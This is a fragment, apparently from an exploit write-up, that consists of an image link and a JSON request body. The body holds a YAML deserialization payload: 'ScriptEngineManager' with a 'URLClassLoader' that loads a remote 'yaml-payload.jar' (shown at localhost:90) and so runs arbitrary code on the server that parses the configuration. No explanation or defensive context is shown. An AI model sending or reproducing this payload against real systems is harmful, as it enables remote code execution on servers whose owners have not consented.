 {“name”:”test”,”ruleConfiguration”:”encryptors:\n :\n type: MD5\n props:”,”dataSourceConfiguration”:”!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\”http://localhost:90/yaml-payload.jar\”]]]]”}